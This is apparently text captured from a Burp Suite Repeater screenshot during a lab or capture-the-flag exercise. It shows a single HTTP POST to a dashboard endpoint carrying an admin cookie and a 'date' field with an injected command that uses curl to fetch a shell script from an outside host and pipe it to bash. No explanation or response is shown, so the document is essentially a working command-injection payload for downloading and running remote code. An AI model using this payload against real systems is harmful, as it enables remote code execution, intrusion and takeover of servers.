 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.14.16/shell.sh|bash